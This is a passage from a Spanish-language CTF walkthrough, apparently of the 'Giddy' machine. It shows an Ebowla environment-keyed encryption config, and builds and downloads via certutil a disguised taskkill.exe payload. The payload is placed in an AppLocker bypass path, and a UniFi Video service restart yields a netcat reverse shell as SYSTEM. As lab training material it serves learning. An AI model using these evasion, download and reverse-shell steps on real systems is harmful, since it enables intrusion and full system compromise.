# For use with FULL OTP:
# Number of max bytes for matching the payload against the OTP
# -- larger byte width equals possible smaller lookup table but longer build times
byte_width = 9
[symmetric_settings_win]
# AES-CFB-256 key from a combination of the any of the following settings.
# Any of the following can be used, the more specific to your target the better.
# set the value to '' if you do not want to use that value
# This is not a permanent list. Any env variable can be added below.
# If you want the env variable to be used, give it a value.
# These are case insensitive.
[[ENV_VAR]]
username = ''
computername = 'Giddy'
homepath = ''
homedrive = ''
Number_of_processors = ''
processor_identifier = ''
processor_revision = ''
userdomain = ''
systemdrive = ''
userprofile = ''
path = ''
temp = ''
[[PATH]]
# Check if a path exists on the workstation
# Only one path can be used. This is immutable. To use, give it a value and a start location.
# This is the path that will be used as part of the key
path = ''
# You can provide Env Variables that are associated with a path for the start_loc
# , such as %TEMP%, %APPDATA%, %PROGRAMFILES%
# You Must use the %ENV VAR% when using env vars for paths!
# Examples: C:\Windows, C:\Program Files, %APPDATA%
start_loc = '%HOMEPATH%'
[[IP_RANGES]]
# Network mask for external enumeration 22.23.0.0
# IP mask should not be used alone more simple to brute force.
# Support for only 24 16 8 masks or exact ip
# 12.12.0.0 or 12.12.12.12 or 12.12.0.0 or 12.0.0.0
external_ip_mask = ''
[[SYSTEM_TIME]]
# Time Range with BEGING and END in EPOC
# Should be used with another variable
# This is a mask: 20161001 or 20161000 or 20160000
# YEAR, MONTH, DAY
Time_Range = ''
- Ahora lo ejecutamos.
➜ Ebowla git:(master) ✗ python2 ebowla.py taskkill.exe genetic.config
[*] Using Symmetric encryption
[*] Payload length 7168
[*] Payload_type exe
[*] Using EXE payload template
[*] Used environment variables:
[-] environment value used: computername, value used: giddy
[!] Path string not used as pasrt of key
[!] External IP mask NOT used as part of key
[!] System time mask NOT used as part of key
[*] String used to source the encryption key: giddy
[*] Applying 10000 sha512 hash iterations before encryption
[*] Encryption key: 91798b223b0690d70e3934063458f6bd14279758a6fe1bc78ff0c7fdb489be0c
[*] Writing GO payload to: go_symmetric_taskkill.exe.go
- Y aquí no los guardo.
➜ Ebowla git:(master) ✗ ls -l output
total 20
-rw-r--r-- 1 miguel miguel 20223 Apr 26 15:34 go_symmetric_taskkill.exe.go
- Ahora tenemos que compilarlo.
➜ Ebowla git:(master) ✗ ./build_x64_go.sh output/go_symmetric_taskkill.exe.go taskkill_ebowla.exe
[*] Copy Files to tmp for building
[*] Building...
[*] Building complete
[*] Copy taskkill_ebowla.exe to output
[*] Cleaning up
[*] Done
- Allí tenemos el binario.
➜ output git:(master) ✗ ls
go_symmetric_taskkill.exe.go taskkill_ebowla.exe
- Después de cambiarle el nombre vamos a subirlo de nuevo ala maquina victima usando el servidor
httpconpython3que teníamos.
*Evil-WinRM* PS C:\ProgramData\unifi-video> erase taskkill.exe
*Evil-WinRM* PS C:\ProgramData\unifi-video> certutil.exe -f -urlcache -split http://10.10.14.216:80/taskkill.exe taskkill.exe
**** Online ****
000000 ...
3dea72
CertUtil: -URLCache command completed successfully.
- Ahora nos ponemos en escucha.
➜ content rlwrap nc -nlvp 443
listening on [any] 443 ...
- Pero ahora nos da otro error.
*Evil-WinRM* PS C:\ProgramData\unifi-video> .\taskkill.exe
Program 'taskkill.exe' failed to run: This program is blocked by group policy. For more information, contact your system administratorAt line:1 char:1
+ .\taskkill.exe
+ ~~~~~~~~~~~~~~.
At line:1 char:1
+ .\taskkill.exe
+ ~~~~~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
- Aquí nos dicen rutas para que no nos pase eso https://github.com/api0cradle/UltimateAppLockerByPassList/blob/master/Generic-AppLockerbypasses.md.
*Evil-WinRM* PS C:\ProgramData\unifi-video> copy taskkill.exe C:\Windows\System32\spool\drivers\color\taskkill.exe
- Si lo ejecutamos nos llega la
shell.
*Evil-WinRM* PS C:\Windows\System32\spool\drivers\color> .\taskkill.exe
[*] IV: 1150b91085ef56a08ef912c3eb577bf7
[*] Size of encrypted_payload: 9600
[*] Hash of encrypted_payload: 0b07402cefb4af5c5479a73d1ce4c9263622edf5ec70b53c750207e111d46d967727a660aeb7de5b29c8327585d76eb7c03182940081d2fff0d0d664319600a7
[*] Number of keys: 1
[*] Final key_list: [giddy]
==================================================
[*] Key: giddy
[*] Computed Full Key @ 2710 iterations: 91798b223b0690d70e3934063458f6bd14279758a6fe1bc78ff0c7fdb489be0c8a0e4c69b5ea1fba75d8bce580a3a7a51df239e28be0c36675dd065b1d4dd921
[*] AES Password 91798b223b0690d70e3934063458f6bd14279758a6fe1bc78ff0c7fdb489be0c
[*] Decoded Payload with Padding: 2e95bce3869bea6029ee864c4d9765424a36413a268f452c532259ee2faecc6708d839228cc51165614c0e8f8a1c0396b5695db2c1eba525c3d121cf9b4de819
[*] Message Length: 7168
[*] Message Length w/ Padding: 7168
[*] Test Hash : 1392fb2eafe3dfd6a8e0ff9159df555b5ec2f19ff617c78811ecf66834abdd9062b8dfc7d3696311ecaf53834c9bad4efbb02107a2fb0fd9378547686374fe32
Search Hash: 1392fb2eafe3dfd6a8e0ff9159df555b5ec2f19ff617c78811ecf66834abdd9062b8dfc7d3696311ecaf53834c9bad4efbb02107a2fb0fd9378547686374fe32
[*] Hashes Match
Len full_payload: 7168
[*] Key Combinations: [[giddy]]
- Con esto podemos ver que si funciona pero queremos estar como el administrador si recordamos necesitamos parar el servicio y arrancarlo.
*Evil-WinRM* PS C:\ProgramData\unifi-video> Stop-Service -Name UniFiVideoService -Force
Warning: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
Warning: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
Warning: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
Warning: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
Warning: Waiting for service 'Ubiquiti UniFi Video (UniFiVideoService)' to stop...
- Y ahora ya estamos como
nt authority\system.
➜ content rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.216] from (UNKNOWN) [10.129.96.140] 49774
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\ProgramData\unifi-video>whoami
whoami
nt authority\system
C:\ProgramData\unifi-video>